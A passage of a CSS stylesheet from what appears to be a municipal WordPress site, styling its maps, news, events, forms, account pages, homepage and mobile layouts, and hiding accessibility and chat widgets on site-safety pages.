  order: 2 !important;
}

.category-filters-container li:nth-child(2) {
  order: 1 !important;
}

/* remove thumbnail for search */
.is-search-sections .thumbnail img {
  display: none;
}

/* Parks map */
.navlist-thumbnail {
  width: 100% !important;
}

.navlist-title {
  text-align: center !important;
	min-height: 50px;
	margin-bottom: 0px;
	background-color: #f4f9fc;
}

/* fix header menu gap on scroll
.bhf-sticky-header .bhf-fixed {
    margin-top: -34px;
}*/
.bhf-sticky-header .bhf-fixed-header {
  transition: none;
}

/* news page*/
.page-id-1651 .wp-post-image,
.archive .wp-post-image {
  height: 241px !important;
}

.category_seperator {
  padding-right: 2px;
}

.category_text {
  line-height: 27px;
  margin-top: -9px !important;
}

.fl-post-title {
  padding-top: 13px;
  font-weight: 400;
}

.allnewslinks {
  float: right;
  font-weight: 400;
}

.news_anchors a {
  margin-right: 6px;
  margin-left: 6px;
}

.newscategorysection .fl-row-content-wrap {
  padding-top: 0px;
  margin-bottom: 20px;
}

/* glossary page */
.glossary-container {
  margin-left: 12%;
  margin-bottom: 50px;
}

#glossaryList-nav {
  margin-left: 11%;
  margin-top: 20px;
  margin-bottom: 28px;
}

/* Speech bubble styling */
.speech-bubble {
  background-color: #fff;
}

/* Themer side menu styling */
.themer-side-menu a {
  display: block;
  padding: 10px 10px 10px 10px;
  width: 100%;
}

.themer-side-menu a:hover {
  background-color: #004d8e;
  color: #fff;
}

/* Geodirectory Styling */
.geodir-categories-container ul li a {
  border-bottom: none !important;
}

.gd-read-more-fade {
  display: none;
}

body ul.geodir-category-list-view {
  list-style: none !important;
  margin: 0 !important;
  padding: 30px 0 0 0 !important;
}

body ul.geodir-category-list-view>li a {
  border: none;
}

.geodir-addtofav, .geodir_category_list_view li .geodir-addinfo a.geodir-pcomments, .geodir_category_list_view li .geodir-addinfo span {
  display: none;
}

/*-- START 3D MODEL STYLING --*/
/*Draw Attention style specifically for the hotspot images under my House and my Business */
#hotspot-10314 .hotspots-placeholder {
  padding: 35px 0px 0px 35px;
}

#hotspot-10314 .hotspot-title {
  text-align: left;
}

#evoau_event_manager .title {
  display: none;
}

/*-- END 3D MODEL STYLING --*/
/*-- START EVENTS STYLING --*/
/*Eventon Styling for the events page */
#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .ajde_evcal_calendar.boxy.boxstyle1 #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .evo_lightboxes .evo_pop_body .evcal_desc span.evcal_desc2 {
  font-size: 1em;
  white-space: initial;
}

/*-- END EVENTS STYLING --*/
/*-- START MAIN STYLING --*/
/* This is for underlining all links. Could be specific so it only occurs within content on beaver builder.
*/
.fl-builder-content li a a:link a:hover {
  text-decoration: underline;
}

.uabb-creative-menu .uabb-menu-default .menu>li>a {
  text-decoration: none;
}





/*breadcrumb styling----------*/
.breadcrumb_style {
  text-transform: uppercase;
  font-size: .6em;
  font-family: circular-std-bold;
}

.breadcrumb_style span a {
  padding-left: 5px;
  padding-right: 5px;
  text-decoration: none;
}

.breadcrumb_last {
  padding-left: 5px;
  padding-right: 5px;
}

/*tables that are put into the text editor dont' automatically have styling.--------------------*/
td, th {
  padding: 10px;
}

table {
  border: 1px;
}

/*----------------------------*/
/*-- END MAIN STYLING --*/
/*-- START SEARCH STYLING --*/
#is-ajax-search-result-7344 {
  margin-left: -220px;
}

.minorsearch_style form {
  right: -174px !important;
  top: -8px !important;
}

.is-menu.sliding form {
  min-width: 200px !important;
  right: -60px !important;
  top: -15px !important;
}

#is-ajax-search-result-52 {
  width: 100% !important;
  max-width: 1150px !important;
}

.minorsearch_style .is-form-style input.is-search-input {
  font-size: 12px;
  border-radius: 25px 25px 25px 25px;
}

.minorsearch_style .is-search-icon {
  font-size: 0px;
  padding: 4px;
  padding-bottom: 7px;
  border-left: 0;
  border-radius: 0;
  border: 0px;
}

.minorsearch_style {
  float: right;
  margin-top: 33px;
}

.minorsearch_style input[type=text] {
  height: 37px;
}

.minorsearch_style .is-search-submit {
  display: none;
}

/*-- END SEARCH STYLING --*/
/* gravity forms fix radio button layouts */
.gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
  margin-top: 0px;
  margin-right: 10px;
}

.gfmc-column {
  padding-right: 20px;
}

/*.gravity forms submit button styling */
input[type=button], input[type=submit] {
  font-size: 12px !important;
  padding: 12px 24px !important;
}

/*----- START TOP MENU ------*/
/* display the logo as a block so the entire image becomes a hyper link */
.homelogo_style a a:hover a:focus a:active a:link {
  display: block;
  background-color: transparent;
}

/* top bar logo to remove the hover color */
.fl-page-header-logo a a:hover a:focus a:active a:link {
  display: block;
  background-color: transparent;
}

/*styling for the top bar to be slightly see through and white*/
.navigation_style {
  background-color: rgba(255, 255, 255, 0.98)
}

/*----- END TOP MENU ------*/
/*-- START PERMIT STYLING --*/
/* Generic post styling to style the masonary filters for PERMITS THIS MAY ALL BE DELETED IF THE NEW STYLING GOES THROUGH
 *
 *
 * Only page using it is permits page atm */
.post_style .uabb-masonary-filters {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 7px 15px !important;
}

.permitmenu_style {
  font-size: 12px;
}

.permitmenu_style .uabb-post-wrapper {
  display: block;
  box-shadow: 7px 7px 6px -4px rgba(0, 0, 0, 0.15);
  background-color: #adcecd;
}

.permitmenu_style .uabb-post-wrapper a {
  display: block;
  padding: 10px;
  text-decoration: none;
}

.permitmenu_style .uabb-post-wrapper a:hover {
  background-color: #a4c4c3;
}

h3.uabb-post-heading a:link {
  text-decoration: none;
}

/*-- END PERMIT STYLING --*/
/* Generic post styling to style the button */
/*-------- START NEW FRONT END STYLING --------*/
#fl-to-top {
  right: 0px;
}

/* header styling ------ */
.header_styling p {
  color: #fff;
}

/* default button styling ------- */
input[type=button]:hover,
input[type=button],
input[type=submit]:hover, input[type=submit],
.fl-page a.fl-button, .fl-page a.fl-button:visited, .fl-page a.fl-button:hover {
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
	color: #3376AD;	
  border-radius:100px;
	border: 1px solid #3376ad;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  font-weight: 500;
  font-size: 18px;
  background-color: transparent;
  padding: 16px 32px !important;
}

input[type=submit],
.fl-page .fl-button-wrap a.fl-button span.fl-button-text{
	color: #3376AD;	
}

input[type=submit],
.fl-page .fl-button-wrap a.fl-button {
	border-color: #3376AD;
}

input[type=submit]:hover,
.fl-page .fl-button-wrap a.fl-button:hover {
	background-color: #e8f2fb;
	border-color: #3376AD;
}

.fl-page .fl-button-wrap a.fl-button span.fl-button-text, .fl-page a.fl-button span.fl-button-text, .fl-page a.fl-button i.fl-button-icon {
    color: inherit;
}

.fl-page .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .fl-button-wrap a.fl-button i.fl-button-icon:before, .fl-page a.fl-button i.fl-button-icon:before {
    color: inherit;
}
/* 
input[type=submit] span, .fl-button span {
  position: relative;
  z-index: 1;
} */
/* 
input[type=submit]:after, .fl-button:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 550%;
  width: 150%;
  background-color: #003172;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -webkit-transform: translateX(25%) translateY(35%) rotate(45deg);
  transform: translateX(60%) translateY(-5%) rotate(0deg);
} */

/* input[type=submit]:hover:after, .fl-button:hover:after {
  -webkit-transform: translateX(25%) translateY(35%) rotate(45deg);
  transform: translateX(25%) translateY(25%) rotate(45deg);
  background-color: #f2d063;
} */


/* Bread Crumb Style */
.breadcrumb_styling {
  font-size: .8em;
  color: #638591;
}

.breadcrumb_styling span a {
  margin-right: 5px;
  color: #fff;
  font-weight: 200;
  border: none !important;
}

.breadcrumb_styling span a:hover {
  border-bottom: solid !important;
  border-width: 1px !important;
  color: #f2d063;
}

.breadcrumb_last {
  padding-left: 5px;
  padding-right: 5px;
  color: #fff;
}

/* link styling */
p a:link, li a:link {
  text-decoration: none;
  border-bottom: solid;
  border-width: 1px;
}

.uabb-creative-menu-expanded a:link, .minorsearch_style a:link {
  text-decoration: none;
  border-bottom: none !important;
}

/* font styling for individual page submenus */
.submenu_style li a:link {
  font-size: 15px;
  text-decoration: none;
}

/*-------- END FRONT END STYLING --------*/
/*-- START MY ACCOUNT STYLING --*/
/*Woo Commerce styling for the My Account page*/
.woocommerce-page .page-title {
  display: none;
}

/* WooCommerce Styling */
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  border-radius: 20px;
  font-size: 12px;
}

.woocommerce button .button, .woocommerce-page button.button {
  border-radius: 20px;
  font-size: 12px;
}

.alignnone {
  margin: 0px;
}

#my-account-menu a {
  text-decoration: none;
}

/* For the my account user profiles */
.user-profile .user-info .logout a {
  padding: 5px 10px;
  font-size: 10px;
  text-transform: uppercase;
  border-radius: 25px;
}

.user-profile .user-info .logout a:hover {
  background-color: #237ebd !important;
}

/* This is styling for the Toolbar under the account page for Submit an Article to clean up the stylesheet*/
.mce-toolbar .mce-btn-group .mce-btn button {
  border: 0px;
  background: none;
}

/* styling for read meter */
.bsf-rt-reading-time {
  background-color: rgba(255, 255, 255, 0.1);
}

/* styling foor the tags on the News archive*/
.uabb-stories-title-category-style a {
  font-weight: 700;
  font-size: 10px;
  text-align: left;
  text-transform: uppercase;
  background-color: rgba(255, 255, 255, 0.1);
  color: #ffffff !important;
  display: inline-block;
  padding: 2px 4px 2px 4px;
  text-decoration: none !important;
}

.uabb-stories-title-category-style a:hover {
  background-color: rgba(255, 255, 255, 0.2);
}

.uabb-post-meta a {
  font-weight: 800;
  font-size: 10px;
  text-align: left;
  text-transform: uppercase;
  background-color: rgba(0, 77, 142, 1);
  color: #ffffff;
  display: inline-block;
  padding: 2px 4px 2px 4px;
  text-decoration: none !important;
}

.uabb-post-meta a:hover {
  background-color: rgba(0, 77, 142, 0.7);
}

.uabb-blog-reordered .uabb-blog-post-content .uabb-blog-post-section {
  margin-bottom: 0px;
}

/*-- END MY ACCOUNT STYLING --*/

/* Digital Corp Forms */
.digitalCorpForm .ginput_container {
 margin-bottom: 20px; 
}

/*-- END DigCorpForms--*/

/****New Homepage****/
#desktop-quicklink-row .uabb-infobox,
#mobile-quicklink-row .uabb-infobox {
  border-radius: 3px !important;
}

#desktop-quicklink-row .uabb-infobox .uabb-icon i,
#mobile-quicklink-row .uabb-infobox .uabb-icon i {
  text-shadow: 0px 0px 5px rgba(0,0,0,.25);
}

#desktop-quicklink-row .uabb-infobox {
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  -webkit-backface-visibility: hidden;
}

#desktop-quicklink-row .uabb-infobox:hover {
  -webkit-transform: scale(1.12); 
  -moz-transform: scale(1.12);
  -o-transform: scale(1.12);
  transform: scale(1.12);  
}

/* mobile scroll down */
#scroll-down {
	opacity: 1;
  color: #ffffff;
  text-align: center;
  position: fixed;
  margin: 0;
  left: 50%;
  bottom: 0;
  margin-left: -33px;
  -webkit-animation:bounce 2s infinite;
  -moz-animation:bounce 2s infinite;
  -o-animation:bounce 2s infinite;
  animation:bounce 2s infinite;
}

#scroll-down i {
  font-size: 1.8em;
}

#scroll-down.mob-scroller {
  opacity: 0;
}

@-webkit-keyframes bounce {
  0%       { bottom:0px; }
  50%      { bottom:15px; }
  100%     {bottom:30;}
}

 @-moz-keyframes bounce {
  0%       { bottom:0px; }
  50%      { bottom:15px; }
  100%     {bottom:30;}
}

 @-o-keyframes bounce {
  0%       { bottom:0px; }
  50%      { bottom:15px; }
  100%     {bottom:30;}
}

 @keyframes bounce {
  0%       { bottom:0px; }
  50%      { bottom:15px; }
  100%     {bottom:30;}
}

/* end mobile scroll down*/

#mega-menu-wrap-header .mega-menu-toggle {
  background: #1d4283;
}

#watch-meetings-row .fl-button {
  width: 195px;
  padding: 15px 20px !important;
}

#meetings-btn {
  max-width: 180px;  
  width: auto;
}

#meetings-btn  a {
  font-size: 16px;
}

#meetings-p {
  height:50px;
  width: 100%;
}

#meetings-p p {
  font-size: 17px;
  padding-top: 2px;
}

#notices-row .uabb-infobox-title {
  font-size: 15px;
}

#notices-row .uabb-infobox {
  transition: box-shadow .2s ease-in-out;
}

#notices-row .uabb-infobox:hover {
  box-shadow: 0 0 8px rgba(0,0,0,0.3);
  cursor: pointer;
}

.fl-node-61551e5917543 .uabb-post-thumbnail a img {
  object-fit: cover;
  width: 100%;
}

.mv-flex-heading {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
}

.mv-flex-heading h2 {
	font-size: 25px;
}

.mv-flex-heading i {
  color: #aaa;
}

.mv-flex-heading a {
  color: #4c4c4c;
  border-bottom: none !important;
}

.mv-flex-heading a:hover {
  border-bottom: 1px solid !important;
}

#home-feature-column .uabb-post-heading,
.home-news-posts .uabb-post-heading {
  line-height: 26px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; 
  overflow: hidden;
}

.resp-container {
	position: relative;
	overflow: hidden;
	padding-top: 56.25%;
}

.resp-iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

#home-feature-column .uabb-post-thumbnail img {
  border-bottom: 1px solid #efefef;
}

#home-events-row .no_events,
#home-events-row .evo_month_title {
  color: #fff !important;
}

#home-events-row .evo-search {
  display: none;
}

#home-events-row .ajde_evcal_calendar.boxy.boxstyle1 .eventon_list_event {
  min-height: auto;
}

#home-events-row i {
/*   color: #fff; */
}

#home-events-row a.seeall {
  color: #fff;
  border-bottom: none !important;
}

#home-events-row a.seeall:hover {
  border-bottom: 1px solid #fff !important;
}

#mv-online-programs {
  width: 100%;
  min-height: 100px;
  display: flex;
  justify-content: space-between;
	flex-wrap: wrap;
}

.mv-online-program {
  background: #fff;
  text-align: center;
  height: 99px;
  width: 48%;
  display: table;
  background: url('/wp-content/uploads/2021/08/online-programs.jpg') no-repeat center top;
	background-size: cover;
  cursor: pointer;
  border-radius: 5px;
	margin-bottom: 15px;
}

.mv-online-program a {
  display: block;
  height: 99px;
}

.mvop-text {
  display: table-cell;
  vertical-align: middle;
	height: 99px;
}

.mv-online-program h3,
.mv-online-program p {
  color: #004f71;
  margin: 0;
}

.mv-online-program h3 {
  font-size: 18px;
  margin-bottom: 5px;
  line-height: 1.2;
	padding: 0px 20px;  
}

.mv-online-program p {
  display: none;
  font-size: 14px;
	padding: 0 10px;
}

.mv-online-program:hover h3 {
  display: none;
}

.mv-online-program:hover p {
  display: block;
}

@media screen and (min-width: 366px) {
	#meetings-p p {
  padding-top: 12px;
}
}

@media screen and (min-width: 375px) {
#meetings-btn  a {
  /*font-size: 16px;*/
}
#notices-row .uabb-infobox-title {
  /*font-size: 16px;*/
}
}

@media screen and (min-width: 500px) {
#meetings-p p {
  font-size: 18px;
}
}

@media screen and (min-width: 1001px) {
	.mv-flex-heading h2 {
	font-size: 30px;
}
	#home-events-row.fl-node-61496cb52c55b>.fl-row-content-wrap {
  background: url('/wp-content/uploads/2021/08/event-watermark.png') no-repeat right bottom;
  background-size: contain;
  background-blend-mode: screen;
  background-color: #4292d2;
}
	#home-feature-column .uabb-post-wrapper .uabb-post-thumbnail {
  max-height: 225px;
}

.home-news-posts .uabb-post-wrapper .uabb-post-thumbnail {
  max-height: 150px;
}
	#home-hero-post .uabb-post-thumbnail {
  position: absolute;
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;  
}

#home-hero-post img {
  transform: translateX(-30%);
}

#home-hero-post .uabb-blog-post-content {
  width: 50%;
  background: #fff;
  margin-left: 55%;
}

#home-hero-post .uabb-blog-post-content h3 {
  line-height: 38px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical; 
  overflow: hidden;
}

#home-hero-post .uabb-post-meta {
  margin-bottom: 20px;
}
}

@media screen and (min-width: 1001px) and (max-width: 1200px) {
#notices-row .uabb-infobox-title {
  font-size: 14px;
}

#notices-row .uabb-infobox {
  padding-left: 10px;
  padding-right: 10px;
  height: 99px;
}

#notices-row .fl-node-6140198e2e737 .uabb-infobox {
  padding-left: 18px;
  padding-right: 18px;

}
}

/*-- END New Homepage --*/

/* iPad */
@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait) {
/* Footer */
		#language-table .fl-module-content {
			margin-top:-20px;
	}
    .footer-translate-text {
        margin-left: 42%;
    }
    .switcher {
        margin-right: 28%;
    }

	.footer-width-fixer .fl-col-small {
	max-width: 95% !important;
	}


/* map */
  .navlist-thumbnail img {
    height: 120px !important;
  }

  .map-nav-pagination {
    margin-left: 40% !important;
  }

  #bloc2 {
    padding-left: 4px !important;
  }

  .map-nav-wrapper {
    width: 80% !important;
  }

  .map-nav-item b {
    font-size: 9px !important;
  }

  .LA_filters {
    font-size: 12px !important;
  }
}

/* iPad Pro */
@media all and (device-width: 1024px) and (device-height: 1366px) and (orientation:portrait) {
    .switcher {
        float:right;
        margin-right:43.2%;
    }
/* Menu */

  .bhf-fixed-header .fl-builder-content .fl-node-5ddbbc1ca27b4 {
      width: 10% !important;
  }

  #mega-menu-wrap-header #mega-menu-header li#mega-menu-item-1313 > a.mega-menu-link {
      padding-left: 6px;
      padding-right: 6px;
  }
  #mega-menu-header {
    left: 166px;
  }

  .fl-col.fl-node-5ddbbc1ca27b4.fl-col-small logo_column {
    padding-left:0px !important;
  }

  /* map */
  .map-nav-pagination {
    margin-left: 40% !important;
  }

  #bloc2 {
    padding-left: 0 !important;
    font-size: 14px !important;
  }

  .map-nav-wrapper {
    width: 80% !important;
  }

  .map-nav-item b {
    font-size: 11px !important;
  }
}

/*-- Responsive --*/
@media only screen and (max-width: 768px) {
  /* menu */
.mega-menu-item-21431 {
  margin-left: 10px !important;
}

.mega-menu-item-22401 {
  margin-left: 8px !important;
}

	#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-1313>a.mega-menu-link {
		color: #fff;
	}
	#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-7171>a.mega-menu-link {
color: #ffffff;
}
	#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-21431>a.mega-menu-link:before {
color: #fff;
}
	.fa-search:before {
    color: #fff;
}
#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-22401 > a.mega-menu-link {
    padding-top: 0px !important;
}
/* Home Page */
.covid-news {
  margin-left:20px;
  margin-right:20px;
}

.online-programs {
  margin-left:20px;
  margin-right:20px;
}

.online-programs .fl-col-small:nth-child(n+2) {
  margin-top:20px;
}

.uabb-ib1-block .uabb-ib1-title {
  z-index: 2;
}
  /* Footer */
  .footer-width-fixer .fl-col-group.fl-node-5e0ad638a14c5.fl-col-group-nested {
    display: flex !important;
    width: 20px !important;
  }

.footer-width-fixer .fl-node-5dd935bd4f4d5 > .fl-row-content-wrap {
    padding-top: 21px;
    padding-bottom: 23px;
}

  #footer_last .fl-node-5dd935c0524f7 .fl-photo {
    text-align: center;
}

  #footer_last .fl-node-5dd935c0524f8 .fl-rich-text {
    line-height: 24px !important;
  }
  .switcher.notranslate {
      margin-left: 28%!important;
  }

	/* Menu */
	#mega-menu-wrap-header .mega-menu-toggle + #mega-menu-header {
		background-color: #1f517b;
	}
	#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-1073 > a.mega-menu-link {
	    margin-top: 22px;
	}

	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link {
		font-size: 18px !important;
	}

	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item {
	margin-top:6px !important;
	margin-bottom: 6px !important;
	}

	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {
	    background: #3590df;
	}

	.minorsearch_style .is-form-style input.is-search-input {
		max-width: 86% !important;
		margin-left: 7px;
	}

	/* accessibility icon */
	#pojo-a11y-toolbar {
		z-index: 3;
	}

	.minorsearch_style {
		float: left;
		margin-top: 13px;
		margin-left: 37px;
	}

}

/*-- Mobile --*/
@media only screen and (max-width: 415px) {
	
	/* video iFrame */
	.fluid-width-video-wrapper iframe {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
	
	#yoursay .fl-module-separator {
    margin-bottom: 20px;
	}

	
	.page-id-5061 .uabb-hspot-sonar {
  height: 50px;
  width: 50px;
}
	
	.page-id-5061 .firstfloor .uabb-hotspot-item-0.uabb-hotspot-item .uabb-hspot-sonar {
  height: 60px;
  top: 50%;
  width: 60px;
}

.page-id-5061 .groundfloor .uabb-hotspot-item-7.uabb-hotspot-item .uabb-hspot-sonar {
  height: 60px;
  top: 50%;
  width: 60px;
}

	
	
		#language-table .fl-module-content {
			margin-top:-20px;
	}
	
    .footer-translate-text {
        margin-left:42%;
    }
    .switcher {
        margin-right: 25%;
    }

	.pojo-a11y-toolbar-toggle {
	    top: 17% !important;
	}

  /* map */
  .category-filters-container li:nth-child(2) {
    margin-left: 0px;
    margin-right: 45px;
  }

  .category-filters-container li:first-child {
    margin-left: 5px;
    margin-right: 6px;
  }

  .LA_filters {
    line-height: 1.6 !important;
    font-size: 11px !important;
  }

  #bloc1 {
    width: 100% !important;
  }

  #bloc2 {
    padding-left: 4px !important;
    width: 100% !important;
  }

  .map-nav-item b {
    font-size: 12px !important;
  }

  .map-nav-wrapper {
    display: none;
  }

  .map-nav-pagination {
    display: none;
  }

  /* news page*/
  .news_anchors {
    text-align: center;
    line-height: 37px;
    margin-bottom: -47px;
  }

  .fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
    margin-top: 20px;
    margin-bottom: -20px;
  }

  .page-id-1651 .fl-heading-text {
    font-size: 26px
  }

  .allnewslinks {
    font-size: 14px;
    margin-top: 4px;
  }

  /* glossary page */
  #glossaryList-nav {
    margin-left: 7% !important;
    margin-right: 7%;
  }
}

@media only screen and (max-width: 320px) {

  /* news page*/
  .page-id-1651 .fl-heading-text {
    font-size: 22px
  }

  .allnewslinks {
    font-size: 11px;
    margin-top: 17px;
  }
}

@media only screen and (max-width: 376px) {

  /* accessibility icon */
  .pojo-a11y-toolbar-toggle {
    top: 21%
  }
}

/* Larry This is to fix the Mobile Menu to something more viable I think*/
@media screen and (max-width: 1200px) {
  .bhf-sticky-header .bhf-fixed {
    position: static;
    box-shadow: none;
  }

  .bhf-ffixed-header-fixer {
    display: none !important;
  }

  #mega-menu-wrap-header #mega-menu-header li#mega-menu-item-1313>a.mega-menu-link {
    border-style: none;
  }

  #mega-menu-wrap-header #mega-menu-header li#mega-menu-item-7171>a.mega-menu-link {
    border-style: none;
  }

  .fl-node-5ddbb65ed5cec .fl-photo {
    width: 100px;
  }
}


/* hide Accessibility and Chat for /site-safety/ pages*/

.page-id-28434 #pojo-a11y-toolbar,
.page-id-28331 #pojo-a11y-toolbar,
.page-id-28437 #pojo-a11y-toolbar,
.page-id-28438 #pojo-a11y-toolbar,
.page-id-28436 #pojo-a11y-toolbar,
.page-id-28357 #pojo-a11y-toolbar,
.page-id-28356 #pojo-a11y-toolbar,
.page-id-28435 #pojo-a11y-toolbar,
.page-id-28314 #pojo-a11y-toolbar,
.page-id-28355 #pojo-a11y-toolbar,
.page-id-28439 #pojo-a11y-toolbar,
.page-id-28443 #pojo-a11y-toolbar,
.page-id-28448 #pojo-a11y-toolbar,
.page-id-28441 #pojo-a11y-toolbar,
.page-id-28442 #pojo-a11y-toolbar,
.page-id-28444 #pojo-a11y-toolbar,
.page-id-28445 #pojo-a11y-toolbar,
.page-id-28447 #pojo-a11y-toolbar,
.page-id-28446 #pojo-a11y-toolbar,
.page-id-28440 #pojo-a11y-toolbar,
.page-id-28332 #pojo-a11y-toolbar,
.page-id-28358 #pojo-a11y-toolbar,
.page-id-28450 #pojo-a11y-toolbar,
.page-id-28359 #pojo-a11y-toolbar,
.page-id-28453 #pojo-a11y-toolbar,
.page-id-28451 #pojo-a11y-toolbar,
.page-id-28452 #pojo-a11y-toolbar,
.page-id-28449 #pojo-a11y-toolbar,
.page-id-28454 #pojo-a11y-toolbar,
.page-id-28425 #pojo-a11y-toolbar,
.page-id-28457 #pojo-a11y-toolbar,
.page-id-28459 #pojo-a11y-toolbar,
.page-id-28427 #pojo-a11y-toolbar,
.page-id-28455 #pojo-a11y-toolbar,
.page-id-28456 #pojo-a11y-toolbar,
.page-id-28461 #pojo-a11y-toolbar,
.page-id-28333 #pojo-a11y-toolbar,
.page-id-28360 #pojo-a11y-toolbar,
.page-id-28460 #pojo-a11y-toolbar,
.page-id-28334 #pojo-a11y-toolbar,
.page-id-28361 #pojo-a11y-toolbar,
.page-id-28462 #pojo-a11y-toolbar,
.page-id-28463 #pojo-a11y-toolbar,
.page-id-28464 #pojo-a11y-toolbar,
.page-id-28465 #pojo-a11y-toolbar,
.page-id-28466 #pojo-a11y-toolbar,
.page-id-28363 #pojo-a11y-toolbar,
.page-id-28364 #pojo-a11y-toolbar,
.page-id-28365 #pojo-a11y-toolbar,
.page-id-28366 #pojo-a11y-toolbar,
.page-id-28362 #pojo-a11y-toolbar,
.page-id-28426 #pojo-a11y-toolbar,
.page-id-28468 #pojo-a11y-toolbar,
.page-id-28467 #pojo-a11y-toolbar,
.page-id-28469 #pojo-a11y-toolbar,
.page-id-28470 #pojo-a11y-toolbar,
.page-id-28335 #pojo-a11y-toolbar,
.page-id-28471 #pojo-a11y-toolbar,
.page-id-28367 #pojo-a11y-toolbar,
.page-id-28336 #pojo-a11y-toolbar,
.page-id-28368 #pojo-a11y-toolbar,
.page-id-28473 #pojo-a11y-toolbar,
.page-id-28337 #pojo-a11y-toolbar,
.page-id-28472 #pojo-a11y-toolbar,
.page-id-28608 #pojo-a11y-toolbar,
.page-id-28369 #pojo-a11y-toolbar,
.page-id-28475 #pojo-a11y-toolbar,
.page-id-28371 #pojo-a11y-toolbar,
.page-id-28370 #pojo-a11y-toolbar,
.page-id-28476 #pojo-a11y-toolbar,
.page-id-28477 #pojo-a11y-toolbar,
.page-id-28562 #pojo-a11y-toolbar,
.page-id-24452 #pojo-a11y-toolbar,
.page-id-24505 #pojo-a11y-toolbar,
.page-id-24507 #pojo-a11y-toolbar, 
.page-id-24509 #pojo-a11y-toolbar,
.page-id-31353 #pojo-a11y-toolbar,
.page-id-31354 #pojo-a11y-toolbar,
.page-id-31475 #pojo-a11y-toolbar,
.page-id-31476 #pojo-a11y-toolbar,
.page-id-31355 #pojo-a11y-toolbar,
.page-id-31791 #pojo-a11y-toolbar,
.page-id-31938 #pojo-a11y-toolbar,
.page-id-32366 #pojo-a11y-toolbar,
.page-id-28434 #engt,
.page-id-28331 #engt,
.page-id-28437 #engt,
.page-id-28438 #engt,
.page-id-28436 #engt,
.page-id-28357 #engt,
.page-id-28356 #engt,
.page-id-28435 #engt,
.page-id-28314 #engt,
.page-id-28355 #engt,
.page-id-28439 #engt,
.page-id-28443 #engt,
.page-id-28448 #engt,
.page-id-28441 #engt,
.page-id-28442 #engt,
.page-id-28444 #engt,
.page-id-28445 #engt,
.page-id-28447 #engt,
.page-id-28446 #engt,
.page-id-28440 #engt,
.page-id-28332 #engt,
.page-id-28358 #engt,
.page-id-28450 #engt,
.page-id-28359 #engt,
.page-id-28453 #engt,
.page-id-28451 #engt,
.page-id-28452 #engt,
.page-id-28449 #engt,
.page-id-28454 #engt,
.page-id-28425 #engt,
.page-id-28457 #engt,
.page-id-28459 #engt,
.page-id-28427 #engt,
.page-id-28455 #engt,
.page-id-28456 #engt,
.page-id-28461 #engt,
.page-id-28333 #engt,
.page-id-28360 #engt,
.page-id-28460 #engt,
.page-id-28334 #engt,
.page-id-28361 #engt,
.page-id-28462 #engt,
.page-id-28463 #engt,
.page-id-28464 #engt,
.page-id-28465 #engt,
.page-id-28466 #engt,
.page-id-28363 #engt,
.page-id-28364 #engt,
.page-id-28365 #engt,
.page-id-28366 #engt,
.page-id-28362 #engt,
.page-id-28426 #engt,
.page-id-28468 #engt,
.page-id-28467 #engt,
.page-id-28469 #engt,
.page-id-28470 #engt,
.page-id-28335 #engt,
.page-id-28471 #engt,
.page-id-28367 #engt,
.page-id-28336 #engt,
.page-id-28368 #engt,
.page-id-28473 #engt,
.page-id-28337 #engt,
.page-id-28472 #engt,
.page-id-28608 #engt,
.page-id-28369 #engt,
.page-id-28475 #engt,
.page-id-28371 #engt,
.page-id-28370 #engt,
.page-id-28476 #engt,
.page-id-28477 #engt,
.page-id-28562 #engt,
.page-id-24452 #engt,
.page-id-24505 #engt,
.page-id-24507 #engt,
.page-id-31353 #engt,
.page-id-31354 #engt,
.page-id-31355 #engt,
.page-id-31475 #engt,
.page-id-31476 #engt,
.page-id-24509 #engt,
.page-id-31791 #engt,
.page-id-31938 #engt,
.page-id-32366 #engt{
display:none !important
}
/*table of contents custom style*/
#toc_container{
	border-image: linear-gradient(0deg, #004f71 1%, #41b6e6 45%, #ff6a13 20%, #ffcd00 81%) 1 100%!important;
	border-left: .375rem solid!important;
  border-right: 0!important;
	padding-right: 1.25rem!important;
  padding-left: 1rem!important;
	background:#ffff!important;
}
#toc_container p.toc_title {
    text-align: left!important;
}
#toc_container li {
    margin: auto auto .75rem!important;
}

/*valley sounds banner image*/
#valley-sounds-hero .wp-image-60015{
    transform: rotate(10deg)!important;
}

/*Info box tiles with Image*/
.tile-image .uabb-imgicon-wrap .uabb-image-content{
	max-height:200px;
	overflow:hidden;
}

/*Event-on Calendar styles*/
.ajde_evcal_calendar.color #evcal_list .eventon_list_event p .desc_trig{
	background-color:#004f71;
}

#evcalwidget-2 #evcal_widget #evcal_list .eventon_list_event .evcal_list_a, .eventon_events_list .evoShow_more_events span {
	background-color:#004f71;
}

